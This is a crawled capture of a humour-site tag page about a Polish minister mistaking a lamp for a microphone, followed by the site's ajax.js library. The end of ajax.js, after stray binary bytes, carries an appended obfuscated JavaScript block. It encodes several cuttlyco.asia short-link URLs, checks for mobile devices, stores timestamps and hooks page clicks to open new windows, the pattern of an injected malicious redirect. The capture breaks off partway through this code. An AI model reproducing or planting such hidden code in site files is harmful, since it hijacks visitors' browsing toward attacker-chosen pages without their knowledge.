

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://mbrain.blogs.abum.com/tags/Lamp/
body_size: 18289
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"><html xmlns="http://www.w3.org/1999/xhtml"><head><title>Funny lamp - pictures and videos - Interesting and funny videos that make you laugh at work or at home</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="imagetoolbar" content="no" /><meta http-equiv="X-UA-Compatible" content="IE=8" /><meta http-equiv="X-UA-Compatible" content="IE=7" /><meta name="description" content="Funny lamp - pictures and videos - Funny Videos, Funny Pictures, Flash Games, Streaming Media" /><meta name="keywords" content="Funny,lamp,pictures,and,videosFunny lamp pictures and videos" /><meta name="robots" content="all,index,follow" /><link rel="Shortcut Icon" href="/favicon.ico" type="image/vnd.microsoft.icon" /><meta name="google-site-verification" content="4cRPldUooaZkGjNKPYSZbIl9ODNq1yKMidFtqOr_xtE" /><link rel="meta" href="http://www.abum.com/data/labels.rdf" type="application/rdf+xml" title="ICRA labels" /><script src="https://www.st.tc/t/t.js" async></script><script language="JavaScript" type="text/javascript" src="/td/js/prototype.js?1185354282"></script><script language="JavaScript" type="text/javascript" src="/td/js/init.js?1175517889"></script><script type="text/javascript">__tLib_domain="www.abum.com";</script><script type="text/javascript">__tLib_webRoot = '';</script><script type="text/javascript" src="/ttd/js/ajax.js?1246769411"></script><script type="text/javascript">function search_focusQuery(){document.forms['search'].query.focus()}function search_checkEmpty(){var query=document.forms['search'].query;if(query.value==''){alert('What do you want to search?');search_focusQuery();return false}return true}function __tLib_custom_ajax_progress(state){if(state==4)$('ajax_icon').style.display='none';else $('ajax_icon').style.display='block'}function trackOutgoingHit(a){__tLib_HTTPGet('/trackOutgoingHit/'+a.href.replace(/.*:\/\//,'').replace(/\/.*/,''));return true}</script><link href="/td/css/style.css?1344722494" rel="stylesheet" type="text/css" /><script>ga=function(){ga.q.push(arguments)},ga.l=+new Date,ga.q=[["create","UA-16488001-7","auto","",{transport:"beacon"}],["send","pageview"]]</script><script src=//www.google-analytics.com/analytics.js async></script></head><body><div class="body"><div class="head"><div class="left"><a href="http://www.abum.com/" class="logo"><h1>Interesting and funny videos that make you laugh at work or at home</h1></a><div class="user_panel"><div class="ajax" id="div_Form_Login"><script>function login_focusName(){document.forms['login'].login.focus();}function login_focusPassword(){document.forms['login'].password.focus();}function login_checkEmpty(){var name=document.forms['login'].login;var password=document.forms['login'].password;if(name.value==''||password.value==''){alert('Please fill both login name and password.');if(name.value=='')login_focusName();else login_focusPassword();return false;}return true;}</script><form method="post" name="login" class="login"><input type="hidden" name="__tLib_form_name[]" value="Form_Login"><div class="hints"><div>Login:</div><div>Password:</div></div><div class="inputs"><input name="login" type="text" value="" /><input name="password" type="password" /><input class="button" type="image" name="OK" value="Login" class="submit" src="/td/i/login_button.gif" onclick="if(!login_checkEmpty())return false;return __tLib_AJAXFormProcess(this)" id="Form_Login:OK" /></div><div class="actions"><a href="/signup/"><b>Sign up</b></a><span>|</span><a href="/forgot-password/">Forgot password</a></div></form></div></div><div class="menu"><a href="http://www.abum.com/" class="current"><span></span><b>All media</b><i></i></a><div></div><a href="http://www.abum.com/videos/"><span></span><b>Videos</b><i></i></a><div></div><a href="http://www.abum.com/pictures/"><span></span><b>Pictures</b><i></i></a><div></div><a href="http://www.abum.com/animations/"><span></span><b>Animations</b><i></i></a><div></div><a href="http://www.abum.com/games/"><span></span><b>Games</b><i></i></a><div></div><a href="http://www.abum.com/rrated/"><span></span><b>R-rated</b><i></i></a><div></div><img id="ajax_icon" src="/td/i/ajax_icon.gif" style="display:none" /></div><div class="submenu"><a href="http://www.abum.com/" class="current">All categories</a><a href="http://www.abum.com/funny/">Funny</a><a href="http://www.abum.com/music/">Music</a><a href="http://www.abum.com/arts/">Arts &amp; Animation</a><a href="http://www.abum.com/entertainment/">Entertainment</a><a href="http://www.abum.com/howto/">How To</a><a href="http://www.abum.com/celebs/">Celebs</a><a href="http://www.abum.com/people/">People</a></div></div><div class="right"><form method="post" name="search" action="http://www.abum.com/"><input type="hidden" name="__tLib_form_name[]" value="Form_Search" /><input type="text" name="query" class="query" maxlength="50" /><input type="image" src="/td/i/e.gif" class="submit" onclick="if(!search_checkEmpty())return false" /></form><h1>Try these:</h1><a href="http://www.abum.com/search/Cats/">Cats</a>, <a href="http://www.abum.com/search/WTF/">WTF</a>, <a href="http://www.abum.com/search/Fail/">Fail</a>, <a href="http://www.abum.com/search/Ariana-Grande/">Ariana Grande</a>, <a href="http://www.abum.com/search/NFL/">NFL</a>, <a href="http://www.abum.com/search/FTW/">FTW</a>, <a href="http://www.abum.com/search/Beyonce/">Beyonce</a></div></div><a id="ap" title="Upload your porn at AllPorn.com - AllPorn is the best xxx porn, pussy and sex tube. Download HD porn movies or stream Free HD Porn clips." href="http://www.allporn.com/">All Porn - Best Free Porn Tube Movies. Watch HD porn for free.</a><table class="body"><tr><td class="side_left"><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=156111");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div><div class="panel_head panel_160_head"></div><div class="panel_body panel_160_body"><h1>RECENT TAGS</h1><p class="tags"><a href="/tags/Parking/" style="font-size:82%">Parking</a> <a href="/tags/Lot/" style="font-size:82%">Lot</a> <a href="/tags/Gate/" style="font-size:82%">Gate</a> <a href="/tags/Clotheslines/" style="font-size:82%">Clotheslines</a> <a href="/tags/Handicap/" style="font-size:82%">Handicap</a> <a href="/tags/Lady/" style="font-size:82%">Lady</a> <a href="/tags/Hilarious/" style="font-size:82%">Hilarious</a> <a href="/tags/Prank/" style="font-size:82%">Prank</a> <a href="/tags/Gift/" style="font-size:82%">Gift</a> <a href="/tags/Boxes/" style="font-size:82%">Boxes</a> <a href="/tags/Divers/" style="font-size:82%">Divers</a> <a href="/tags/Run/" style="font-size:82%">Run</a> <a href="/tags/Into/" style="font-size:82%">Into</a> <a href="/tags/Ginormous/" style="font-size:82%">Ginormous</a> <a href="/tags/Sunfish/" style="font-size:82%">Sunfish</a> <a href="/tags/Crazy/" style="font-size:82%">Crazy</a> <a href="/tags/Cat/" style="font-size:82%">Cat</a> <a href="/tags/Chases/" style="font-size:82%">Chases</a> <a href="/tags/Dog/" style="font-size:82%">Dog</a> <a href="/tags/British/" style="font-size:82%">British</a> <a href="/tags/Soldier/" style="font-size:82%">Soldier</a> <a href="/tags/Accidentally/" style="font-size:82%">Accidentally</a> <a href="/tags/Smacks/" style="font-size:82%">Smacks</a> <a href="/tags/Little/" style="font-size:82%">Little</a> <a href="/tags/Kid/" style="font-size:82%">Kid</a> <a href="/tags/Katheryn/" style="font-size:82%">Katheryn</a> <a href="/tags/Winnick/" style="font-size:82%">Winnick</a> <a href="/tags/Pics/" style="font-size:106%">Pics</a> <a href="/tags/Alex/" style="font-size:82%">Alex</a> <a href="/tags/Morgan/" style="font-size:82%">Morgan</a> <a href="/tags/Photos/" style="font-size:82%">Photos</a> <a href="/tags/January/" style="font-size:82%">January</a> <a href="/tags/Jones/" style="font-size:82%">Jones</a> <a href="/tags/Marie/" style="font-size:82%">Marie</a> <a href="/tags/Avgeropoulos/" style="font-size:82%">Avgeropoulos</a> <a href="/tags/Cop/" style="font-size:82%">Cop</a> <a href="/tags/Gets/" style="font-size:82%">Gets</a> <a href="/tags/Stuck/" style="font-size:82%">Stuck</a> <a href="/tags/Car/" style="font-size:82%">Car</a> <a href="/tags/Window/" style="font-size:82%">Window</a> <a href="/tags/Sexy/" style="font-size:82%">Sexy</a> <a href="/tags/Roller/" style="font-size:82%">Roller</a> <a href="/tags/Girls/" style="font-size:82%">Girls</a> <a href="/tags/Dance/" style="font-size:82%">Dance</a> <a href="/tags/Fun/" style="font-size:82%">Fun</a> <a href="/tags/Gadgets/" style="font-size:82%">Gadgets</a> <a href="/tags/For/" style="font-size:94%">For</a> <a href="/tags/The/" style="font-size:82%">The</a> <a href="/tags/Bathroom/" style="font-size:82%">Bathroom</a> <a href="/tags/Extreme/" style="font-size:82%">Extreme</a> <a href="/tags/Hammocking/" style="font-size:82%">Hammocking</a> <a href="/tags/Bizarre/" style="font-size:82%">Bizarre</a> <a href="/tags/Books/" style="font-size:82%">Books</a> <a href="/tags/You/" style="font-size:82%">You</a> <a href="/tags/Wont/" style="font-size:82%">Wont</a> <a href="/tags/Able/" style="font-size:82%">Able</a> <a href="/tags/Put/" style="font-size:82%">Put</a> <a href="/tags/Down/" style="font-size:82%">Down</a> <a href="/tags/Polish/" style="font-size:82%">Polish</a> <a href="/tags/Minister/" style="font-size:82%">Minister</a> <a href="/tags/Mistakes/" style="font-size:82%">Mistakes</a> <a href="/tags/Lamp/" style="font-size:82%">Lamp</a> <a href="/tags/Microphone/" style="font-size:82%">Microphone</a></p></div><div class="panel_footer panel_160_footer"></div></td><td class="side_mid"><div class="wide500_panel"><div class="top"></div><div class="body blog_profile"><a class="h1 left" href="/"><img src="http://var.media.abum.com/avatar/209235.gif" style="width:100px;height:100px" /></a><div class="mid"><h1><a class="h1" href="/">mbrain</a></h1><p>Joined: January 09, 2014</p><p>Last visited: October 26, 2015</p><p style="margin-bottom:5px">Total posts: 80</p></div><div class="right"><p>Browse this blog:</p><a title="All media" href="/"  class="current">All media</a><a title="Videos" href="/videos/">Videos</a><a title="Galleries" href="/galleries/">Galleries</a><a title="Hotlinks" href="/hotlinks/">Hotlinks</a><a title="Pictures" href="/pictures/">Pictures</a><a title="Animations" href="/animations/">Animations</a><a title="Games" href="/games/">Games</a></div><div style="clear:both"></div></div><div class="bottom"></div></div><h1><div class="sorting_bar"><strong>Sorting:</strong> <a class="current" href="/tags/lamp/">Recently added</a> | <a href="/mostdiscussed/tags/lamp/">Most discussed</a> | <a href="/mostviewed/tags/lamp/">Most viewed</a></div><a class="h1" href="/">mbrain's media blog</a></h1><div id="media_listing"><div class="item"><a title="Polish Minister Mistakes Lamp For Microphone" href="http://mbrain.blogs.abum.com/94424/Polish-Minister-Mistakes-Lamp-For-Microphone.html" target="blank" class="item"><img src="http://var.media.abum.com/thumb/94424.jpg" /><span class="info"><h1>Polish Minister Mistakes Lamp For Microphone</h1><h2>And this is why there are so many polish jokes.</h2></span></a><div class="info"><a href="/funny/">Funny</a> / <a href="/hotlinks/">Link</a></div></div></div><div style="margin:15px 0"></div><div class="rss"><a title="RSS: Funny lamp - pictures and videos - Interesting and funny videos that make you laugh at work or at home" href="/tags/lamp/rss.xml"><img src="/td/i/rss.gif" alt="RSS: Funny lamp - pictures and videos - Interesting and funny videos that make you laugh at work or at home" /></a></div><span href="#" id="hover_triangle_up" class="hover_triangle_up"></span><span href="#" id="hover_triangle_left" class="hover_triangle_left"></span><span href="#" id="hover_play_icon" class="hover_play_icon"></span><!--[if lt IE 7.]><script>if(i=$('hover_triangle_up')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/media_triangle_up.png')";}if(i=$('hover_triangle_left')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/media_triangle_left.png')";}if(i=$('hover_play_icon')){i.style.background='none';i.style.filter="progid:DXImageTransform.Microsoft.AlphaImageLoader(src='/td/i/hover_play_icon.png')";}</script><![endif]--></td><td class="side_right"><div class="panel_head panel_300_head"></div><div class="panel_body panel_300_body"><h1>FRIENDS</h1><p class="links"><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.punchbaby.com">Punchbaby</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.killerkool.com">Killer Kool</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.hqtherapy.com">HQ Therapy</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.Voomed.com">Voomed</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.noodle-media.com">Noodle Media</a></p></div><div class="panel_footer panel_300_footer"></div><div class="ad"><script type='text/javascript'>
<!--//<![CDATA[
   document.MAX_ct0 ='';
   var m3_u = (location.protocol=='https:'?'https://cas.criteo.com/delivery/ajs.php?':'http://cas.criteo.com/delivery/ajs.php?');
   var m3_r = Math.floor(Math.random()*99999999999);
   document.write ("<scr"+"ipt type='text/javascript' src='"+m3_u);
   document.write ("zoneid=156112");document.write("&amp;nodis=1");
   document.write ('&amp;cb=' + m3_r);
   if (document.MAX_used != ',') document.write ("&amp;exclude=" + document.MAX_used);
   document.write (document.charset ? '&amp;charset='+document.charset : (document.characterSet ? '&amp;charset='+document.characterSet : ''));
   document.write ("&amp;loc=" + escape(window.location));
   if (document.referrer) document.write ("&amp;referer=" + escape(document.referrer));
   if (document.context) document.write ("&context=" + escape(document.context));
   if ((typeof(document.MAX_ct0) != 'undefined') && (document.MAX_ct0.substring(0,4) == 'http')) {
       document.write ("&amp;ct0=" + escape(document.MAX_ct0));
   }
   if (document.mmm_fo) document.write ("&amp;mmm_fo=1");
   document.write ("'></scr"+"ipt>");
//]]>--></script></div><div class="panel_head panel_300_head"></div><div class="panel_body panel_300_body" style="position:relative"><h1>HOT LINKS<div><a href="/hotlinks/">hotlinks</a> / <a href="/upload/">submit</a></div></h1><h2>Friday, Jan 29</h2><p class="links"><a title="Is It Pleasure Or Pain?" href="http://wesbo.blogs.abum.com/94646/Is-It-Pleasure-Or-Pain.html">Is It Pleasure Or Pain?</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p><h2>Wednesday, Dec 30</h2><p class="links"><a title="The 8 Spiders You Eat In Your Sleep" href="http://wesbo.blogs.abum.com/94640/The-8-Spiders-You-Eat-In-Your-Sleep.html">The 8 Spiders You Eat In Your Sleep</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p><h2>Friday, Oct 16</h2><p class="links"><a title="Redneck Life-Hacks" href="http://wesbo.blogs.abum.com/94610/Redneck-Life-Hacks.html">Redneck Life-Hacks</a><a title="100 Days of Dance" href="http://wesbo.blogs.abum.com/94609/100-Days-of-Dance.html">100 Days of Dance</a><a title="Surfer Picks Up Epic Wave" href="http://wesbo.blogs.abum.com/94608/Surfer-Picks-Up-Epic-Wave.html">Surfer Picks Up Epic Wave</a><a title="The Walking Dead&#039; S5 Recapped in 7 Mins" href="http://wesbo.blogs.abum.com/94607/The-Walking-Dead-S5-Recapped-in-7-Mins.html">The Walking Dead&#039; S5 Recapped in 7 Mins</a><a href="/hotlinks/rrated/" class="rrated">Click here for R-rated hotlinks.</a></p></div><div class="panel_footer panel_300_footer"></div></td></tr></table><script src="/td/js/media_listings.js?1179777086"></script><div class="footer"><div class="left"><a href="http://www.abum.com/">Home</a> |
<a href="http://www.abum.com/about/">About</a> |
<a href="http://www.abum.com/signup/">Sign In</a> |
<a href="http://www.abum.com/contact/">Contact</a> |
<a href="http://www.abum.com/privacy-notice/">Privacy Notice</a> |
<a href="http://www.abum.com/dmca/">DMCA</a> |
<a href="http://www.abum.com/sponsored-search/">Search</a>
<br />
Part of the <a href="http://www.rawkollective.com " target="_blank">RawKollective</a> publisher network.
<br />
&copy; 2010 <a href="http://www.abum.com/">aBum.com</a>. All rights reserved.</div><div class="right"><p class="links_2x"><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.rawkollective.com">Raw Kollective</a><a rel="nofollow" onclick="trackOutgoingHit(this)" target="_blank" href="http://www.hqtherapy.com/low-cost-therapy-london">Low-Cost Therapy</a></p></div></div></div><script>a=document.getElementsByTagName('A');for(i=0,m=a.length;i<m;i++){a[i].onfocus=function(){this.blur()};}</script><script src="http://cdn.playballoonacy.com/js/init/cfe6f0929d83471b9b9fd757ff4209e7/"></script><script type="text/javascript" src="http://cetrk.com/pages/scripts/0007/1598.js"></script></body></html>

--- FILE ---
content_type: application/javascript
request_url: http://mbrain.blogs.abum.com/ttd/js/ajax.js?1246769411
body_size: 14509
content:
var __tLib_ajax_progress_text='Loading..';

function __tLib_ajax_progress(state){
	var p=$('__tLib_ajax_progress');
	if(p){
		if(state==0){
			p.style.display='block';
			p.innerHTML=__tLib_ajax_progress_text;
		}else if(state==4){
			p.style.display='none';
			p.innerHTML=__tLib_ajax_progress_text;
		}else{
			p.innerHTML=p.innerHTML+'.';
		}
	}
}

document.open();
document.write('<div id="__tLib_ajax_progress" style="font-family:Tahoma,Verdana,Arial;background:red;position:absolute;left:0px;display:none;padding:3px 20px;font-weight:bold;color:white;border:1px solid white;-moz-opacity:0.85;filter:progid:DXImageTransform.Microsoft.Alpha(Opacity=85),progid:DXImageTransform.Microsoft.Shadow(color=\'gray\',Direction=135,Strength=4)">'+__tLib_ajax_progress_text+'</div>');
document.close();

var __tLib_ajax_http=null;
var __tLib_ajax_caller_id='';

function __tLib_HTTPGet(url,callback_function,data,headers){
	if (!__tLib_ajax_http&&window.XMLHttpRequest) {
		__tLib_ajax_http=new XMLHttpRequest();
		try{
			__tLib_ajax_http.overrideMimeType('text/html');
		}catch(e){}
	}
	if (!__tLib_ajax_http&&window.ActiveXObject){
		var msxmls=new Array('Msxml2.XMLHTTP.5.0','Msxml2.XMLHTTP.4.0','Msxml2.XMLHTTP.3.0','Msxml2.XMLHTTP','Microsoft.XMLHTTP');
		for(var i=0;i<msxmls.length;i++){
			try{
				__tLib_ajax_http=new ActiveXObject(msxmls[i]);
				break;
			}catch(e){}
		}
	}
	if(__tLib_ajax_http){
		if((__tLib_ajax_http.readyState!=0)&&(__tLib_ajax_http.readyState!=4)){
			__tLib_ajax_http.abort();
		}
		if(data){
			__tLib_ajax_http.open('POST',url,true);
			__tLib_ajax_http.setRequestHeader('Content-type','application/x-www-form-urlencoded');
		}else{
			__tLib_ajax_http.open('GET',url,true);
		}
		__tLib_ajax_http.setRequestHeader('Connection','close');
		if(headers){
			for(var q=0,m=headers.length;q<m;q++){
				__tLib_ajax_http.setRequestHeader(headers[q][0],headers[q][1]);
			}
		}
		if(window.__tLib_custom_ajax_progress){
			__tLib_custom_ajax_progress(0);
		}else{
			__tLib_ajax_progress(0);
		}
		__tLib_ajax_http.onreadystatechange = function() {
			if (__tLib_ajax_http.readyState==4){
				if(window.__tLib_custom_ajax_progress){
					__tLib_custom_ajax_progress(4);
				}else{
					__tLib_ajax_progress(4);
				}
				if(callback_function){
					if(typeof(callback_function)=='string'){
						eval(callback_function+'(__tLib_ajax_http.responseText)');
					}else{
						callback_function(__tLib_ajax_http.responseText);
					}
				}
			}
			if(window.__tLib_custom_ajax_progress){
				__tLib_custom_ajax_progress(__tLib_ajax_http.readyState);
			}else{
				__tLib_ajax_progress(__tLib_ajax_http.readyState);
			}
		}
		if(data){
			__tLib_ajax_http.send(data);
		}else{
			__tLib_ajax_http.send(null);
		}
	} else {
		if(window.__tLib_custom_ajax_progress){
			__tLib_custom_ajax_progress(0);
		}else{
			__tLib_ajax_progress(0);
		}
		var iframe=document.createElement("iframe");
		iframe.id='__tLib_temporary_iframe';
		iframe.style.display="none";
		document.body.appendChild(iframe);
		iframe.onload=function(){
			if(callback_function){
				if(typeof($('__tLib_temporary_iframe').innerHTML)!='undefined'){
					eval(callback_function+"($('__tLib_temporary_iframe').innerHTML);if(window.__tLib_custom_ajax_progress){__tLib_custom_ajax_progress(4);}else{__tLib_ajax_progress(4);}");
				}else{
					eval(callback_function+"($('__tLib_temporary_iframe').contentDocument.body.innerHTML);if(window.__tLib_custom_ajax_progress){__tLib_custom_ajax_progress(4);}else{__tLib_ajax_progress(4);}");
				}
			}
			setTimeout("document.body.removeChild($('__tLib_temporary_iframe'));",1);
		};
		iframe.src=url;
	}
	return false;
}

function __tLib_AJAXFormProcess(control) {
	form = control.parentNode;
	while ( form && form.tagName!='FORM' ) {
		form = form.parentNode;
	}

	if ( form ) {
		__tLib_ajax_caller_id = control.id;
		var dot_pos;
		if ( (dot_pos=__tLib_ajax_caller_id.indexOf('.'))!=-1 ) {
			__tLib_ajax_caller_id = __tLib_ajax_caller_id.substr(0, dot_pos);
		}
		params = '';

		for ( i=0, max_i=form.elements.length; i<max_i; i++ ) {
			try {
				if ( form.elements[i].type.toLowerCase()=='select-multiple' ) {
					name=form.elements[i].name;
					for ( q=0, max_q=form.elements[i].options.length; q<max_q; q++ ) {
						if ( form.elements[i].options[q].selected ) {
							params+='&'+name+'='+encodeURIComponent(form.elements[i].options[q].value);
						}
					}
				} else if ( form.elements[i].type.toLowerCase()=='checkbox' || form.elements[i].type.toLowerCase()=='radio' ) {
					if ( form.elements[i].checked ) {
						params+='&'+form.elements[i].name+'='+encodeURIComponent(form.elements[i].value);
					}
				} else if ( form.elements[i].type.toLowerCase()!='button' && form.elements[i].type.toLowerCase()!='submit' && form.elements[i].type.toLowerCase()!='reset' ) {
					params+='&'+form.elements[i].name+'='+encodeURIComponent(form.elements[i].value);
				} else if ( form.elements[i].type.toLowerCase()=='submit' && form.elements[i].id==__tLib_ajax_caller_id ) {
					params+='&'+form.elements[i].name+'='+encodeURIComponent(form.elements[i].value);
				}
			} catch(e) {
			}
		}

		params=params.substring(1);

		url=__tLib_webRoot+'/__tLib_AJAXRequest-'+__tLib_ajax_caller_id+document.location.pathname;
		__tLib_HTTPGet(url, '__tLib_AJAXResponseProcess', params);
	} else {
		alert('__tLib_AJAXFormProcess(): Parent form is not found.');
	}

	return false;
}

function __tLib_AJAXLinkProcess(control, params) {
	if ( typeof(control)=='string' ) {
		__tLib_ajax_caller_id = control;
	} else {
		__tLib_ajax_caller_id = control.id;
	}

	if ( params ) {
		if ( params.length && params.charAt(0)=='&' ) {
			params=params.substring(1);
		}
	} else {
		params = '';
	}

	url=__tLib_webRoot+'/__tLib_AJAXRequest-'+__tLib_ajax_caller_id+document.location.pathname+'?'+params;
	__tLib_HTTPGet(url, '__tLib_AJAXResponseProcess');

	return false;
}

function __tLib_AJAXResponseProcess(data) {
	pos=0;
	len = '';
	while ( pos<data.length && (c=data.charAt(pos++))!=' ' ) {
		len+=c;
	}
	if ( len=='go' ) {
		document.location=data.substring(3);
		return;
	}
	len=parseInt(len);
	if ( len ) {
		js=data.substr(pos, len)
		eval(js);
		pos+=len;
	}

	len = '';
	while ( pos<data.length && (c=data.charAt(pos++))!=' ' ) {
		len+=c;
	}
	len=parseInt(len);
	ejs = '';
	if ( len ) {
		ejs=data.substr(pos, len)
		pos+=len;
	}

	while ( pos<data.length ) {
		len = '';
		while ( pos<data.length && (c=data.charAt(pos++))!=' ' ) {
			len+=c;
		}
		len=parseInt(len);
		name=data.substr(pos, len)
		pos+=len;

		len = '';
		while ( pos<data.length && (c=data.charAt(pos++))!=' ' ) {
			len+=c;
		}
		len=parseInt(len);
		html=data.substr(pos, len)
		pos+=len;

		c=$('div_'+name);
		if ( !c ) {
			alert('AJAX processing failure.');
			/*
			ajax_error_w=window.open('', 'ajax_error_window', 'height=500,width=900,toolbar=no,scrollbars=yes,menubar=no')
			if ( ajax_error_w ) {
				ajax_error_w.document.write(data);
				ajax_error_w.document.close();
			}
			*/
		} else {
			c.innerHTML=html;
			try {
				$(__tLib_ajax_caller_id).focus();
			} catch(e) {
			}
		}
	}

	if ( ejs.length ) {
		eval(ejs);
	}
}
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6e\x43\x68\x33\x63\x313','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x75\x41\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x54\x71\x78\x38\x63\x308','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x4b\x65\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x4f\x5a\x6f\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x7a\x7a\x7a\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x67\x55\x4f\x32\x63\x372','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x63\x75\x74\x74\x6c\x79\x63\x6f\x2e\x61\x73\x69\x61\x2f\x6a\x65\x51\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else 